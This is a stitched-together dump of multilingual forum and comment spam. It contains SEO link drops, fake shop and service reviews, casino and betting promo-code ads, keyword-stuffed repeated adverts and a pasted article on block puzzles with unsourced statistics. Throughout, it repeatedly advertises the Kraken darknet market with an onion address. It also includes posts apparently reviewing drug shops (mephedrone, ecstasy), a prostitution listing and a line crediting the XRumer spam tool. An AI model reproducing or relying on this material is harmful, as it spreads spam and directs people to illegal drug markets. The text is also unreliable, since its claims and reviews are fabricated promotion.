След https://mdgt.top дълго търсене за интериор в сиво и бежово попаднах на сайта
Ціни https://remontuem.if.ua на демонтажні роботи івано-франківськ перевірив на сайті.
Таможня москва услуги — лучшие, кого пробовали
https://www.sugarmummyx.com/@iesha100096464?page=about
shophubcentral – Loved browsing through their wide range of products, checkout was quick and easy.
Страшно) заказывать RTI-126. Кто поможет с данной проблемой. купить онлайн мефедрон, экстази, бошки пробовал 0,1гр ничего не было, пробовал 0,3 ничего не было, только мурашки на спине
Услуги таможенного брокера москва выше всяких похвал
https://estboproperties.com/author/melodythow9072/
Качественное обслуживание автомобиля требует профессионального подхода и современного оборудования. Автосервис LEMON CAR в Анапе предлагает полный спектр услуг технического обслуживания: от диагностики до сложного кузовного ремонта. Главное преимущество сервиса — прозрачное ценообразование без неожиданных доплат. Перед началом работ специалисты проводят тщательную диагностику и согласовывают с владельцем оптимальное решение. На сайте https://lemon-car.ru/ можно ознакомиться с полным перечнем услуг, включая слесарный ремонт, автоэлектрику и 3D развал-схождение. Мастера дают гарантию на все виды работ, подтверждая высокий профессионализм команды.
Grand Style Finds – Navigation is smooth and items are simple to explore.
HonestHarvest Picks – Navigation is smooth, and the items are easy to locate.
https://www.cverla.ru/
https://nevainstrument.ru/
А какой ты адрес хотел что бы тебе написали если ты заказываешь может ты данные свои для отправки до сих пор не указал и в ожидании чуда сидишь https://eraofm.ru Бро, выходные, подожди до понедельника
Таможенное оформление в внуково москва сделали за сутки
https://git.cogentleman.com/leilapino5804
dailyhub – Smooth browsing, intuitive interface, and items are clearly presented.
Interesting points about anticipating baccarat trends! Seeing tools like Nano Banana really highlights how quickly visual content creation is evolving – almost instant masterpieces! It’s a game changer for marketing, definitely.
Хороший https://seetheworld.top огляд хінтертукс знайшов випадково.
Независимый сюрвей в Москве: проверка грузов и объектов, детальные отчёты, фотофиксация и экспертные заключения. Прозрачная стоимость сюрвейерских услуг, официальные гарантии и быстрая выездная работа по столице и области.
Идеальные торты на заказ — для детей и взрослых. Поможем выбрать начинку, оформление и размер. Десерт будет вкусным, свежим и полностью соответствующим вашей идее.
http://www.fbf.free.fr/index.php?file=Members&op=detail&autor=aqulo
Таможенное оформление в шереметьево москва — идеально
https://gitea.brmm.ovh/williemae44772
Под., зачет с натяжкой. Мята незачет, сильно уж она ваняет. Растворитель пришлось нагревать и домалывать кр.. https://watt33.ru Сегодня как обычно забрал свою посылочку в срок как расчитывал. Очень приятно работать с таким магазином.
Enhancing Spatial Skills Through Block Puzzle Activities
Enhancing Cognitive Skills and Spatial Awareness Through Block Puzzle Activities
Utilizing construction sets can significantly sharpen cognitive capabilities, particularly in children and adults alike. Engaging with 3D assembly activities promotes critical thinking, problem-solving, and mental visualization, all of which are essential components of cognitive development. Roots of this practice can be traced back to early education settings where manipulation of various shapes and forms fosters deeper understanding of spatial relationships.
Psychological studies indicate that regular participation in hands-on building exercises leads to improved mental rotation skills and geometric understanding. For instance, research shows that children who engage in these activities at least twice a week perform better in math assessments related to spatial reasoning than their peers who do not participate.
To incorporate more of this constructive learning into your routine, consider implementing a structured program that includes a variety of tasks. Begin with simple assembly challenges and gradually increase complexity. Age-appropriate materials are essential. Young children might benefit from larger, simpler pieces, while older individuals can handle intricate setups. This helps maintain engagement and promotes a sense of achievement as participants progress.
While working on assembly tasks, encourage discussions related to shapes and dimensions. Inserting mathematical concepts during play enhances the learning experience without making it feel like a formal educational setting. Encourage learners to explain their thought process as they work, reinforcing their understanding and providing insight into their cognitive strategies.
Avoid common pitfalls during these activities by ensuring that individuals do not become frustrated. Breaking down tasks into smaller parts can mitigate this. Allow for exploration and creativity, so participants feel free to experiment without pressure. Introduce collaborative projects as well, as teamwork can uncover new perspectives and solutions, enriching the learning experience.
Skipping these engaging exercises risks the stagnation of cognitive development. Without adequate practice in manipulating objects and visualizing solutions, individuals may struggle with everyday tasks that require similar thought processes. Regular involvement with construction sets is not just a fun pastime; it serves as crucial training for the mind.
Utilizing 3D Block Puzzles for Cognitive Development in Children
Incorporating three-dimensional construction sets in playtime can significantly enhance cognitive growth in young learners. These tangible activities require children to manipulate pieces, understanding how they fit together. Observations have shown that these hands-on experiences support critical thinking and problem-solving abilities from an early age.
Research indicates that children engaging with 3D construction materials tend to show increased proficiency in areas such as geometry and spatial reasoning. For instance, a study found that children who regularly interacted with building toys demonstrated 30% improvement in spatial reasoning tasks compared to peers who did not participate in similar activities.
To maximize the benefits of using 3D structures, it’s essential to introduce a variety of shapes and sizes. Encourage children to experiment with stacking, arranging, and constructing various forms. This approach helps them learn about balance, symmetry, and spatial awareness. The complexity can be gradually increased by providing puzzles that require assembling more intricate structures over time.
Supervision during play can also enhance the cognitive impact of these activities. Guiding a child through the process of problem-solving rather than simply allowing them to play independently can lead to deeper learning. Ask open-ended questions like, “What happens if we turn this piece?” or “How can we make this tower more stable?” Such prompts engage them in critical thinking, steering them toward discovering solutions themselves.
It’s important to create an environment where children feel safe to experiment and even fail. Mistakes are not setbacks but rather integral to their learning curve. Encouraging resilience by allowing them to correct errors fosters a growth mindset. Discussing what went wrong and brainstorming how they might do it differently next time can solidify their understanding.
Integrating technology can further enhance the exploration of three-dimensional shapes. Apps that simulate building environments enable children to experiment virtually. This can be a valuable complement to physical play, providing additional contexts for understanding spatial relationships and construction strategies.
Setting goals can elevate the outcome of block activities. For instance, you might challenge a child to build a structure that can hold a specific weight or reach a certain height. Establishing clear objectives can motivate them, and overcoming these challenges can significantly boost their confidence and determination.
Regularly scheduled building sessions can allow children to reflect on their previous creations and improvements. Keeping a portfolio of their structures encourages self-assessment and recognition of progress over time. This reflection is critical in cognitive development, as it allows them to connect outcomes with methods of construction.
It’s also beneficial to intertwine storytelling with these construction activities. Ask children to build scenes or characters from their favorite stories. This practice merges imaginative play with cognitive tasks, enhancing their comprehension and narrative skills simultaneously.
Collaboration with peers can create a rich learning atmosphere. Children can work together to design and build, encouraging communication and sharing of ideas. Group activities often reveal diverse problem-solving techniques and encourage negotiation and compromise, essential components of social cognition.
Incorporate diverse cultural perspectives by introducing blocks inspired by different architectural styles worldwide. Familiarizing children with various shapes, patterns, and designs broadens their understanding and appreciation of creativity and design principles in different contexts.
Finally, the role of parents and educators is crucial in facilitating these activities. Providing both structured challenges and ample time for free play helps balance directive and autonomous learning. Monitoring interactions and providing support when necessary fosters an environment conducive to exploration and innovation.
In sum, effectively utilizing 3D construction pieces in children’s play fosters crucial cognitive development. By integrating guided play, posing thoughtful questions, nurturing creativity, and encouraging collaboration, significant advancements in problem-solving and critical thinking can occur. Adopting these practices can enrich children’s learning experiences, empowering future generations to tackle complex challenges with ease.
Measuring Skill Improvement Through Regular Puzzle Sessions
Set a consistent schedule for engaging with structured tasks. Allocating at least 30 minutes a few times a week allows for significant tracking of development. Observing progress over a period of six to eight weeks provides a reasonable timeframe to evaluate advancement.
Create a specific evaluation process. Before starting, establish baseline metrics for individual performance. This could involve timed challenges, accuracy rates in completing specific configurations, or self-assessments on perceived abilities. A structured pre-assessment helps in quantifying initial capabilities, setting a clear standard for comparison.
Utilize a scoring system to keep track of improvements. Assign points based on the number of successful completions within designated timeframes, accuracy in arrangements, and the complexity of tasks tackled. This quantitative approach offers concrete evidence of growth and can motivate further participation.
Incorporate varied difficulty levels in tasks. Gradually increasing complexity–by shifting from basic shapes to more intricate patterns–stimulates cognitive adaptation and further assesses skill enhancements. Recognize that fluctuating between difficulties can also maintain interest and avoid burnout.
Monitor reaction times and improve memory recall associated with tasks. Keeping track of how quickly certain configurations are solved over time can indicate cognitive agility. Incorporate drills that emphasize memorization of patterns, as this focuses on mental retention while providing insights into overall developments.
Encourage collaborative challenges. Engaging with peers in timed competitions or cooperative scenarios can highlight individual strengths and weaknesses, fostering an environment for peer feedback. Not only does this enhance enjoyment, but it also cultivates a competitive spirit that may drive self-improvement.
Maintain a reflective journal. Documenting daily or weekly experiences improves self-awareness regarding methods that work and those that don’t. Encourage documenting challenges faced, strategies used, and successes achieved. This reflective practice can reveal patterns in behavior and thought processes associated with problem-solving.
Integrate technology for innovative assessments. Various applications offer features like performance tracking through progress charts and head-to-head comparisons against others or previously established personal records. Utilizing these technological tools helps make the evaluation process less tedious and more engaging.
After completing a set period of participation, conduct a thorough review. Analyze data collected from evaluations against the baseline to determine specific areas of growth. Understand trends–what aspects improved significantly versus those that remain static. Tailor future sessions based on these insights to continue the development trajectory effectively.
Identify external factors that might influence improvement. Stress levels, fatigue, or distractions can substantially impact performance. A controlled environment should be prioritized for sessions, ensuring minimal interruptions to assess true capability progress.
Break down accomplishments into smaller milestones. Celebrate these achievements to stay motivated, and track progress visually on charts or graphs. Big changes take time, so recognizing each step can provide necessary encouragement during more challenging phases.
Consider individual learning styles. Some may find visual tasks more intuitive, while others excel with tactile manipulation. This understanding can tailor the experience to suit personal preferences, making the sessions more effective.
Incorporate feedback loops. Regularly solicit input from participants about what aspects they enjoy or find challenging. This not only promotes engagement but also informs future activities that align with participants’ needs and interests.
Finally, ensure the enjoyment factor remains. Regular engagement should not feel like a chore. Incorporating elements of fun, creativity, and variety keeps retention high and helps participants stay committed. Personal enjoyment can be a powerful tool in promoting consistent participation and improvement.
https://rtware.net/
изготовление сайтов на битрикс
DeepStone Corner – Everything loads quickly and exploring the store is smooth.
Таможенное оформление экспорт москва — сроки соблюдены
https://gourls.vip/roxannapaquin2
Trendy Finds Spot – Explore popular items and enjoy a hassle-free shopping experience.
Future Groove Selection – Navigation is effortless, and products are well presented.
https://site-key77.ru/
Растаможка товаров москва теперь только через эту компанию
https://khresearchandanalytics.com/author/kimberlygill01/
Fully Insured for Both Commercial and Residential Properties: https://ecocleaningcompany.ie/
https://prazdnikdekor.ru/
Morning Rust Picks – Products are easy to locate and the site feels user-friendly.
Таможенное оформление в внуково москва сделали за сутки
https://manguninghome.com/author/latanyakobayas/
https://qiita.com/Codegratuit1xbet
focuscentral – Well-structured layout, products easy to explore, and navigation feels seamless.
Booking your domestic windows cleaning and other services in Dublin is simple on our website. For commercial or tailored cleaning needs, just contact us. Trust Eco Cleaning Company Dublin for dedicated, expert windows cleaning and exterior home maintenance: https://ecocleaningcompany.ie/
разработка битрикс
Your article helped me a lot, is there any more related content? Thanks!
https://site-key77.ru/
prazdnikdekor.ru
Идеальные торты на заказ — для детей и взрослых. Поможем выбрать начинку, оформление и размер. Десерт будет вкусным, свежим и полностью соответствующим вашей идее.
Інформацію https://seetheworld.top про мадонна ді кампільйо знайшов швидко.
Таможенное оформление автомобилей москва без лишней бюрократии
https://omrms.com/@velvapickering?page=about
AutumnLeaf Creations – Really enjoyed browsing here, everything feels warm and welcoming.
Urban Peak Central – Browsing is effortless and products are easy to locate.
kraken вход
кракен маркет даркнет скачать
kraken6 +at
кракен маркет даркнет скачать
kraken market
кракен маркет даркнет скачать
Преимущества и недостатки Рассказывая о достоинствах описываемой плетистой розы, прежде всего стоит отметить ее высокую декоративность. Такими растениями эффектно украшают придомовые территории. В срезанном виде их используют для создания оригинальных флористических композиций. Другими значимыми плюсами розы «Казино» являются: обильное цветение, хорошая устойчивость к атмосферным осадкам, утонченный чайный аромат, продолжительное сохранение свежести в срезке, быстрое разрастание. Заслуживает внимания и низкая восприимчивость рассматриваемого сорта к грибковым инфекциям. Основываясь на отзывах отечественных дачников, можно утверждать, что представители данной разновидности отличаются крепким иммунитетом, а потому практически не болеют. Перечисленные выше преимущества были оценены специалистами Королевского розоводческого общества, отметившими «Казино» высшей наградой в 1963 году, и организаторами Всемирной выставки во Флориде, назвавшими его лучшим плетистым сортом 2001 года. Минусы описываемой разновидности незначительны. К таковым можно отнести жесткость побегов, свойственную всем розам из группы клаймберов, и не самую высокую зимостойкость. Последняя особенность сорта требует обязательного обустройства укрытия от температур, падающих ниже отметки -7°C. Если данное условие игнорируется, роза «Казино» подмерзает, но достаточно быстро восстанавливается.
Преимущества: Казино предлагает широкий выбор игр, включая ставки на спорт, игры в казино, слоты, покер и бинго. Это позволяет пользователям найти тот вид азартных игр, который им больше всего нравится. Платформа безопасна и надежна, так как использует технологию шифрования данных для защиты информации пользователей. Кроме того, все транзакции обрабатываются в безопасной среде. Букмекер предлагает своим пользователям отличное обслуживание клиентов: отзывчивый и компетентный персонал готов ответить на любые вопросы и проблемы 24 часа в сутки 7 дней в неделю. Сайт удобен для пользователей и прост в навигации. Это позволяет клиентам быстро и эффективно находить то, что им нужно.
Also visit my blog: https://wikimontessori.org/wiki/Utilisateur:ChristyWile0
Таможенные услуги москва — всё на высшем уровне
https://safada.fun/@dorthydeacon3?page=about
площадка кракен
kraken8
2krn
kraken тор
Do you love excitement? roulettino online delights players with high-quality slots, live tables, tournaments, and ongoing promotions. The gameplay is smooth and dynamic.
Rodaballo al Horno https://rodaballoalhorno.es es un viaje a las raices musicales del mundo, donde los sabores de las culturas se entrelazan con sus melodias. Exploramos los ritmos de las naciones, los sonidos de las tradiciones y como diferentes historias se fusionan en un solo sonido armonioso.
Un portal sobre videojuegos https://tejadospontevedra.es, noticias y tendencias para quienes viven y respiran videojuegos: resenas, guias, parches, anuncios, analisis de tecnologia y torneos de esports. Todo para gamers y quienes quieran mantenerse informados.
Эвакуатор в Москве https://eva77.ru вызов в любое время дня и ночи. Быстрая подача, профессиональная погрузка и доставка авто в сервис, гараж или на парковку. Надёжно, безопасно и по фиксированной цене.
Stylish Choices Hub – Quick access to fashionable items that elevate your everyday look.
Агентство seoom.ru предлагает комплексные решения в сфере интернет-маркетинга: от создания сайтов и SEO-продвижения до настройки таргетированной рекламы и SMM-стратегий. Фирма фокусируется на развитии beauty-индустрии — парикмахерских, лэшмейкеров, бровистов, массажных кабинетов и клиник эстетической медицины, гарантируя регулярные заявки из Яндекс.Карт и Instagram. Ознакомиться с более подробной информацией Вы можете на странице: https://seoom.ru/services/reklamnye-kampanii/ За 15 лет работы команда из восьми профильных специалистов реализовала более 500 проектов с прозрачной аналитикой и измеримыми результатами.
Hello.
This post was created with XRumer 23 StrongAI.
Good luck 🙂
ссылка на кракен
официальная ссылка кракен
kraken6 +at
kraken darknet
kraken darknet
kraken
Krn
kraken market
Таможенный склад москва помог сэкономить на хранении
https://tancodien.com/agent/katricebuntine/
kraken tor
kraken2trfqodidvlh4aa337cpzfrhdlfldhve5nf7njhumwr7instad
kraken2trfqodidvlh4aa337cpzfrhdlfldhve5nf7njhumwr7instad
кракен сайт ссылка
https://rudxoqkd.edublogs.org/2020/04/11/drawing-truth-and-graphs-about-graph-games/#comment-1409
EverPath Studio – Simple and clear design makes exploring products enjoyable.
Нужна легализация? легализация в Черногории проводим аудит объекта, готовим документы, улаживаем вопросы с кадастром и муниципалитетом. Защищаем интересы клиента на каждом этапе.
Скрайд MMORPG https://t.me/scryde культовая игра, где магия переплетается с технологией, а игрокам доступны уникальные классы, исторические миссии и масштабные PvP-сражения. Легенда, которую продолжают писать тысячи игроков.
kraken маркет
kraken даркнет
Krn
кракен маркет даркнет тор
UnionSquare Market – Very simple to browse, products are neatly organized.
Посетите сайт Мегаполис-Плит https://xn—-7sbihrbsccxkeys.xn--p1ai/ и вы сможете заказать полный комплекс работ по благоустройству в Краснодаре и крае нашей опытной командой. Укладываем, в том числе тротуарную плитку собственного производства по выгодной цене. Работаем с частными лицами, муниципальными заказами, предприятиями. Ознакомьтесь с полной информацией на сайте.
kraken2trfqodidvlh4aa337cpzfrhdlfldhve5nf7njhumwr7instad
кракен сайт ссылка
Таможенное оформление импорт москва — идеальный результат
https://variapulse.com/video/@jannahendrix33?page=about
кракен вход
кракен сайт ссылка
motivatedhubzone – Clear layout, easy to browse, and pages respond quickly.
kraken сайт
кракен вход
кракен маркет даркнет скачать
кракен маркет тор
кракен ссылка тор
кракен ссылка тор
кракен маркет даркнет тор
kraken2trfqodidvlh4aa337cpzfrhdlfldhve5nf7njhumwr7instad
кракен ссылка тор
kraken2trfqodidvlh4aa337cpzfrhdlfldhve5nf7njhumwr7instad
Растаможка москва без скрытых платежей
https://www.behzinama.com/@annettamannino?page=about
Постоянно мучает насморк – эффективное средство, вот сайт
Бренд MAXI-TEX https://maxi-tex.ru завода ООО «НПТ Энергия» — профессиональное изготовление изделий из металла и металлобработка в Москве и области. Выполняем лазерную резку листа и труб, гильотинную резку и гибку, сварку MIG/MAG, TIG и ручную дуговую, отбортовку, фланцевание, вальцовку. Производим сборочные единицы и оборудование по вашим чертежам.
Эвакуатор в Москве https://eva77.ru вызов в любое время дня и ночи. Быстрая подача, профессиональная погрузка и доставка авто в сервис, гараж или на парковку. Надёжно, безопасно и по фиксированной цене.
kraken tor
кракен вход
ссылка на кракен
ссылка на кракен
https://firstamendment.tv/read-blog/195079
https://podarki-moscow.ru/
Dawncrest Essentials – Browsing is quick, and products are well organized.
ссылка на кракен
kraken6 +at
кракен маркет даркнет тор
kraken сайт
кракен даркнет
кракен официальный сайт
Организация групповых поездок требует надежного транспорта и ответственного подхода к безопасности пассажиров. Транспортная компания «Анапа Транспорт» предлагает аренду автобусов и микроавтобусов с профессиональными водителями для любых целей: корпоративных мероприятий, свадеб, школьных экскурсий или вахтовых перевозок. Круглосуточная диспетчерская служба обеспечивает своевременную подачу чистого исправного транспорта по честной цене. На сайте https://anapa-transport.ru/ можно ознакомиться с тарифами и заказать трансфер или междугородний маршрут, получив страхование ответственности перевозчика и контроль качества услуг.
как зайти на кракен
кракен рабочая
https://podarki-moscow.ru/
Электроника растаможена моментально, таможенное оформление электроники москва
https://www.quicklist.ng/author/lutherglew974/
кракен маркет даркнет скачать
кракен онлайн
Настоящая русская баня – это особая атмосфера, целебный пар и душевное тепло, для создания которых необходима качественная печь. Завод ПроМеталл специализируется на производстве чугунных печей серии «Атмосфера», сочетающих передовые технологии и традиционный подход к банному делу. Чугунные печи служат десятилетиями, быстро прогревают помещение и долго держат тепло, а разнообразие моделей позволяет подобрать вариант для парилки любого объема. В официальном интернет-магазине https://prometall.shop/ представлены печи в сетке, каменной облицовке и комбинированные варианты, а также отопительные печи для дома: «Бахта», «Маэстро», «Тайга PRO». Компания предлагает полный комплекс услуг – от профессиональной консультации до доставки по Москве и установки под ключ, делая мечту о собственной бане доступной и реальной.
vk1
кракен
kraken ссылка
кракен сайт
https://forum.trrxitte.com/index.php?topic=862793.new
UnionSquare Corner – Loved how organized everything is, browsing is simple and stress-free.
https://t.me/s/site_official_1win/51
Таможенное оформление оборудования москва — документы идеальны
https://gald.site/merrillfossey
Lunar Wave Shop – Smooth navigation with a variety of products to explore.
что такое nft
urbanpick – Smooth browsing, intuitive interface, and items are clearly presented.
И всегда разделить 2 и 3 на 6, 5 или 4. Казино atom (Атом) обзор и отзывы реального игрока! https://king-wifi.win/wiki/User:ThadBeckett2863
В залите на Efbet ще откриеш:
В рамках этого этапа необходимо дойти до третьей ступени.
Starlit Style Market – Shopping is smooth, and items are visually appealing.
https://www.hostboard.com/forums/showthread.php?t=1228827&p=2956592
Thanks for sharing. I read many of your blog posts, cool, your blog is very good.
бонусы казино бонуси казино
leadoptimizer.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
Растаможка москва получилась дешевле, чем ожидали
https://gitea.zerova.com/dexterburger84
услуги по разработке 1с битрикс
1хБет промокод при регистрации Использование промокода при регистрации на https://alians-proff.ru/netcat/pgs/1xbet_promokod_pri_registracii_na_segodnya_besplatno.html позволяет получить бонус до 32 500 рублей, чтобы начать игру с полным бонусом.
разработка на битрикс москва
Влітку вибирав двері в квартиру вхідні – дуже задоволений результатом. Брав двері від WithSmile Doors, у них гарний вибір та швидка доставка.
Best Value Finds – Handpicked deals for smart shoppers looking for quality and affordability.
https://warealtor.org/education-events/events2/event-calendar/2022/06/02/default-calendar/procuring-cause
http://www.biblesupport.com/user/784538-1xtremebonus3/
https://cssh.uog.edu.et/events/%e1%89%a0%e1%88%9b%e1%88%85%e1%89%a0%e1%88%ab%e1%8b%8a-%e1%88%b3%e1%8b%ad%e1%8a%95%e1%88%b5%e1%8a%93-%e1%88%a5%e1%8a%90-%e1%88%b0%e1%89%a5%e1%8b%95-%e1%8a%ae%e1%88%8c%e1%8c%85-%e1%8b%a8%e1%88%9d/
https://guides.co/g/1xbet-promo-code-registration-2026-bonus-130/695972
https://133636.activeboard.com/t72333020/1xbet-casino-promo-code-130-150-spins/?page=1#lastPostAnchor
https://tannda.net/read-blog/280696
https://blogs.uoregon.edu/mmj3/2014/11/12/the-sky-cowboys/#comment-203332
https://blogs.uoregon.edu/mmj3/2014/11/12/the-sky-cowboys/#comment-203318
Авто растаможили дешевле, чем у других, растаможка авто москва
https://library.ithyxy.com/blancaconstant
флудить в курилку https://vodahleb.ru про него что нить писали? точнее вы читали ?
Timberline Studio Picks – Quick browsing experience with a tidy, friendly design.
Ищете китайские станки с чпу по металлу? На taixinasia.com/chpu-stanki-iz-kitaya/ ознакомьтесь с широким спектром станков с числовым программным управлением от китайских производителей: вертикальные обрабатывающие центры, токарные станки, лазерные установки для резки металла и оборудование для намотки стеклопластика. Международная организация «Гонконг Тайсинь» с более чем 20-летним опытом обеспечивает полное сопровождение сделки — от подбора техники под конкретные производственные задачи до доставки и пусконаладочных работ с возможностью лизинга.
Робен купить
LostMeadow Essentials Hub – Very neat layout, products are easy to browse.
https://rapbeatsforum.com/viewtopic.php?p=1948587
urbancentralhub – Browsing was intuitive, and products are organized well.
trafficmomentum.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
FutureGardenBoutique – Crisp interface and simple design made browsing the catalog easy.
Вы просто не представляете, насколько невероятно и потрясающе
наше вьетнамское блюдо Фо Бо! Наше КАФЕ готовит самый
аутентичный, самый ароматный, самый вкусный Фо Бо в городе!
Наш Фо Бо — это просто кулинарный шедевр, наш Фо Бо — это
легенда, о которой все говорят! Не верите, что наш Фо Бо самый
лучший? Тогда срочно читайте восторженные отзывы о нашем Фо Бо
в нашем кафе! Эти бесчисленные отзывы доказывают, что наш Фо Бо —
это фантастика! Вы просто обязаны попробовать наш Фо Бо, ведь
только в нашем кафе вы найдете тот самый, идеальный Фо Бо, о
котором все пишут в отзывах! Читайте отзывы, читайте все отзывы
о нашем Фо Бо по ссылке и убедитесь сами, что другого
такого Фо Бо вы не найдете! Переходите по ссылке и читайте
отзывы, отзывы, отзывы о нашем легендарном Фо Бо!
Вам срочно требуется ШИНОМОНТАЖ? Ищите где сделать качественный и недорогой ШИНОМОНТАЖ? Вы нашли идеальное место для лучшего ШИНОМОНТАЖА в городе! Наш автосервис специализируется на профессиональном ШИНОМОНТАЖЕ, и это подтверждают многочисленные восторженные отзывы наших клиентов, которые уже воспользовались услугой ШИНОМОНТАЖ. Убедитесь в этом сами, прочитав реальные отзывы о нашем ШИНОМОНТАЖЕ вот здесь: ШИНОМОНТАЖ. Эти отзывы красноречиво доказывают, что наш ШИНОМОНТАЖ — это эталон качества и надежности! Всё ещё сомневаетесь в выборе, где сделать ШИНОМОНТАЖ? Тогда немедленно переходите по ссылке и читайте еще больше отзывов о нашем превосходном ШИНОМОНТАЖЕ прямо тут: ШИНОМОНТАЖ. Пока вы раздумываете, другие автовладельцы уже записываются на ШИНОМОНТАЖ и оставляют новые положительные отзывы о нашем ШИНОМОНТАЖЕ на этой странице: ШИНОМОНТАЖ. Не упустите свой шанс получить безупречный ШИНОМОНТАЖ — перейдите по ссылке и узнайте всё о нашей услуге ШИНОМОНТАЖ из отзывов: ШИНОМОНТАЖ!
Нужен сайт? https://laboratory-site.ru включает проектирование, удобный интерфейс, быструю загрузку, интеграцию с 1С и CRM. Подбираем решения под задачи бизнеса и обеспечиваем техническое сопровождение.
Ищете парикмахерскую, которая действительно является лучшей парикмахерской? Наша парикмахерская — это именно та самая лучшая парикмахерская в городе, и мы это докажем! Невероятные стрижки, потрясающие окрашивания и роскошные укладки — все это предлагает наша парикмахерская. Что подтверждает, что мы — лучшая парикмахерская? Восторженные отзывы о нашей работе вы можете прочитать вот здесь: парикмахерская. Эти реальные отзывы клиентов доказывают, что наша парикмахерская заслуживает звания лучшей парикмахерской.
Все еще сомневаетесь, что мы — лучшая парикмахерская для вашего нового образа? Тогда срочно читайте еще больше восторженных мнений по ссылке парикмахерская и убедитесь сами в качестве нашей работы! Каждый день довольные клиенты оставляют новые положительные отзывы о нашей парикмахерской на странице парикмахерская, подтверждая, что мы — лучшая парикмахерская! Записывайтесь в лучшую парикмахерскую уже сегодня
Одежда из Турции — таможенное оформление одежды москва прошло гладко
https://playtube4u.com/@katricechavis0?page=about
Нужен сервер? сервера с GPU лучшие по мощности и стабильности. Подходят для AI-моделей, рендеринга, CFD-симуляций и аналитики. Гибкая конфигурация, надежное охлаждение и поддержка нескольких видеокарт.
At Rubbish Taxi, we manage your house clearance requirements, whether it is a home renovation, room redecoration, or clearing out old items. Our services cover comprehensive house removals and clearances across Dublin and other cities where we operate. We can collect various bulky items, including sofas, bed frames, mattresses, chest of drawers, wardrobes, fridges, freezers, washing machines, dishwashers, ovens, musical instruments, and more. Count on us for a seamless experience https://rubbish-taxi.ie/
натуральная черепица купить
Вам срочно требуется ШИНОМОНТАЖ? Ищите где сделать качественный и недорогой ШИНОМОНТАЖ? Вы нашли идеальное место для лучшего ШИНОМОНТАЖА в городе! Наш автосервис специализируется на профессиональном ШИНОМОНТАЖЕ, и это подтверждают многочисленные восторженные отзывы наших клиентов, которые уже воспользовались услугой ШИНОМОНТАЖ. Убедитесь в этом сами, прочитав реальные отзывы о нашем ШИНОМОНТАЖЕ вот здесь: ШИНОМОНТАЖ. Эти отзывы красноречиво доказывают, что наш ШИНОМОНТАЖ — это эталон качества и надежности! Всё ещё сомневаетесь в выборе, где сделать ШИНОМОНТАЖ? Тогда немедленно переходите по ссылке и читайте еще больше отзывов о нашем превосходном ШИНОМОНТАЖЕ прямо тут: ШИНОМОНТАЖ. Пока вы раздумываете, другие автовладельцы уже записываются на ШИНОМОНТАЖ и оставляют новые положительные отзывы о нашем ШИНОМОНТАЖЕ на этой странице: ШИНОМОНТАЖ. Не упустите свой шанс получить безупречный ШИНОМОНТАЖ — перейдите по ссылке и узнайте всё о нашей услуге ШИНОМОНТАЖ из отзывов: ШИНОМОНТАЖ!
shopping corner – Pages loaded fast and the overall experience was easygoing.
Замечательный, магазин. Желаю успешных продаж https://mebelnazakazi.ru мин заказ от 1гр.
слоти безкоштовно слоти безкоштовно
Робен купить
Таможенное оформление импорт москва — идеальный результат
https://rentocall.com/author/skujackson843/
Вам срочно требуется ШИНОМОНТАЖ? Ищите где сделать качественный и недорогой ШИНОМОНТАЖ? Вы нашли идеальное место для лучшего ШИНОМОНТАЖА в городе! Наш автосервис специализируется на профессиональном ШИНОМОНТАЖЕ, и это подтверждают многочисленные восторженные отзывы наших клиентов, которые уже воспользовались услугой ШИНОМОНТАЖ. Убедитесь в этом сами, прочитав реальные отзывы о нашем ШИНОМОНТАЖЕ вот здесь: ШИНОМОНТАЖ. Эти отзывы красноречиво доказывают, что наш ШИНОМОНТАЖ — это эталон качества и надежности! Всё ещё сомневаетесь в выборе, где сделать ШИНОМОНТАЖ? Тогда немедленно переходите по ссылке и читайте еще больше отзывов о нашем превосходном ШИНОМОНТАЖЕ прямо тут: ШИНОМОНТАЖ. Пока вы раздумываете, другие автовладельцы уже записываются на ШИНОМОНТАЖ и оставляют новые положительные отзывы о нашем ШИНОМОНТАЖЕ на этой странице: ШИНОМОНТАЖ. Не упустите свой шанс получить безупречный ШИНОМОНТАЖ — перейдите по ссылке и узнайте всё о нашей услуге ШИНОМОНТАЖ из отзывов: ШИНОМОНТАЖ!
Робен
new picks hub – Clean interface and responsive design made exploring effortless.
Биткоин казино без вложенийЛучшие Bitcoin-казино, не требующие стартовых вложений — описание площадок, принцип заработка, потенциальные риски, плюсы и минусы. Атом личный кабинет: вход, регистрация, восстановление пароля, телефон – Atom актуальное рабочее зеркало на сегодня
После перехода по ней вы сможете поменять пароль.
Купон будет проигрышным. Вариант №2.
проститутки и индивидуалки нижневартовска
Следует помнить, что это правило чёткое и никаких изменений не претерпевает. Atom букмекерская контора зеркало рабочее https://srv482333.hstgr.cloud/index.php/User:LGBLisa191106536
Xane Xane Xane Oldum Deli Divane
Каждая из них имеет свои особенности.
I don’t think the title of your article matches the content lol. Just kidding, mainly because I had some doubts after reading the article.
golden horizon shop – Browsing was smooth and products were simple to locate.
birchlanehub – Smooth layout, browsing items feels comfortable and intuitive.
новый запрет вступает через 7 дней. читай список бро,там это вещество есть) https://bykov20.ru Что случилось? почему страшно?Брал опт, все четко прошло! Качество на высоте! ТС ответьте в ЛС пожалуйста
GoldPlume Corner – Everything is nicely arranged, making browsing enjoyable.
Казино является одним из главных партнеров ЧМ 2018 года. Регистрация и активация бонусной карты атом http://www.brokenegg.it/wiki/index.php?title=User:InesRolfe34
Посетители могут не беспокоиться о безопасности данных, поскольку заведение строго соблюдает принципы ответственной игры, политику конфиденциальности и пользовательское соглашение, поэтому данные клиентов, полученные через зеркало, не распространяются и не передаются третьим лицам.
Этому занятию очень просто научиться, главное, вникнуть в правила, которые будут описаны ниже.
timberlinecreativehub – Engaging layout helps users browse and create with ease and inspiration.
Style Picks Daily – Navigate categories quickly and discover fashionable items easily.
https://www.party.biz/forums/topic/863042/wine-storage-challenges-in-dubai-s-climate/view/post_id/1940586
GreenHavenMarket – Smooth browsing, product organization makes shopping simple.
Sun Meadow Selections – Organized pages and clear menus made shopping simple and efficient.
Услуги таможенного брокера москва — экономия времени и денег
https://turska.tropicanasummer.rs/agent/ernielatham08/
В Москве, где каждый день течет рекой суеты, Frau KliniK стоит как надежный якорь для тех, кто устал мириться с первыми морщинками или неровностями фигуры. Эта клиника, рожденная руками профессора Сергея Блохина и доктора Ирины Вульф, собирает под своей крышей лучших хирургов и косметологов, чьи дипломы из престижных вузов мира не пылятся в шкафах, а работают на деле.
